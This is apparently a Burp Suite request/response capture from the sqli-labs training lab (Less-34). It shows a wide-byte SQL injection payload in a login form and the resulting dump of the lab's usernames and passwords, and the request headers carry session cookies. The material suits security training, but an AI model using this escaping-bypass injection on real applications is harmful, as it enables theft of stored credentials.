 Raw Params Headers Hex
POST /Less-34/ HTTP/1.1
Host:
Content-Length: 101
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http:// /Less-34/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
oc_sessionPassphrase=vlhddpNRvZgxlqrS3jU4JVVPObJkSw3tN55k9iqT%2Fg5tJmmWzR3G0AcX
mo3GjgxfG7pK02Bx%2FVraSvYCK0STJv%2FVZevaAmYrzbvjLAt9iQj9DNSxpEy8K%2FBSueiHFc
NE; nc_sameSiteCookielax=true; nc_sameSiteCookiestrict=true; DpFa_2132_saltkey=r1P3p31A;
DpFa_2132_lastvisit=1608987233; oc87az4r03jx=97fffb4752c007f45b0cbf820fa730e3;
PHPSESSID=858gqu7k51i89eth5begott1d1
Connection: close
uname=0%e4' union select 1,group_concat(username,0x7e,password) from users --
-&passwd=&submit=Submit
Raw Headers Hex HTML Render
SQLI DUMB SER
Your Login name:1
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : 0�\' union select
1,group_concat(username,0x7e,password) from users -- -
Hint: The Password you input is escaped as :